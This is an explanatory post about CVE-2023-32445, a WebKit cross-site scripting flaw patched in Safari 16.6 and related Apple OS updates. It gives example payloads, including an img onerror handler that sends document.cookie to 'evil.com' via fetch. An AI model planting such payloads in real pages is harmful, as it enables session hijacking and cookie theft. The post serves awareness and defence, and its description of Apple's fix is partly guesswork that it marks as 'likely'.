Security vulnerabilities in web browsers can have wide-reaching effects. One such impactful issue is CVE-2023-32445, a bug in WebKit—the engine that powers browsers like Safari—which could allow attackers to execute malicious scripts on a victim's device through cross-site scripting (XSS). In this post, we break down what this vulnerability is, how it worked, and why the fix matters for your security. We’ll also look at a simple code example to better understand the risk.
What is CVE-2023-32445?

CVE-2023-32445 is an identified vulnerability in WebKit, the backbone of Apple’s Safari browser and other web-enabled applications using Apple’s platforms. The core of the problem? Processing a specially crafted document could allow attackers to run code as if it came from a trusted website.
This is a classic case of cross-site scripting (XSS). In real-world terms, it means if you visited a boobytrapped webpage, an attacker could hijack your session, steal your cookies, or perform actions on your behalf—like posting a message, reading your emails, or changing your account settings.
You can find these patched in
- Safari 16.6 Release Notes
- iOS 16.6 and iPadOS 16.6 Release Notes
- iOS 15.7.8 and iPadOS 15.7.8 Release Notes
- tvOS 16.6 Release Notes
- watchOS 9.6 Release Notes
- macOS Ventura 13.5 Release Notes
What Caused the Problem? Code Deep Dive
The Apple Security Updates page (source) gives this description:
> Processing a document may lead to a cross site scripting attack. This issue was addressed with improved checks.
In simpler terms: when WebKit loaded and displayed certain documents (like HTML pages), it didn’t properly filter or escape data. That allowed attackers to sneak in scripts where they didn’t belong.
A simple XSS payload often looks like this in malicious HTML
<!-- This could be injected into a forum, profile name, or comments section -->
<script>alert('XSS! Your browser is vulnerable!');</script>
In the context of CVE-2023-32445, a vulnerable version of WebKit might mishandle inputs and execute the above code when rendering a page—even when it shouldn’t.
Exploit Scenario
Suppose a website allows users to upload files or submit rich text without proper filtering. An attacker could upload or submit a document containing a hidden <script> tag like above. If you visited the malicious page in Safari (before the fix), that script could run in your browser context, giving attackers access to your session, cookies, and data.
Example
<!-- Attackers sneak this payload into a document field -->
<body>
<p>Hi there!</p>
<img src="invalid.jpg" onerror="fetch('https://evil.com/steal?cookie='; + document.cookie)">
</body>
If your browser loads this, your cookie gets stolen and sent to a remote server, letting attackers hijack your account.
How Apple Fixed It
Apple’s update notes simply state "This issue was addressed with improved checks." What does that mean?
WebKit developers likely improved input validation and output encoding.
- They now properly escape or filter out script tags and JavaScript event handlers in document-processing code.
- After the fix, browsers safely block or ignore these sneaky scripts—even if someone tries to sneak them in.
What You Should Do
Check your device OS/browser version. Make sure you have updated to the versions listed above (or newer). If you aren't updated, you might still be exposed, especially when browsing risky or untrusted sites.
More References
- Apple Security Updates Main
- Apple’s Statement on CVE-2023-32445
- NVD CVE-2023-32445 Detail
Summary
CVE-2023-32445 shows how a small oversight in document processing can lead to big problems when it comes to browser security. With XSS, even a minor bug might let attackers hijack sensitive data. The good news is, Apple fixed this one across all major devices and browsers. As always, keep your devices updated and learn to recognize suspicious pages.
Timeline
Published on: 07/28/2023 05:15:10 UTC
Last modified on: 08/03/2023 17:02:11 UTC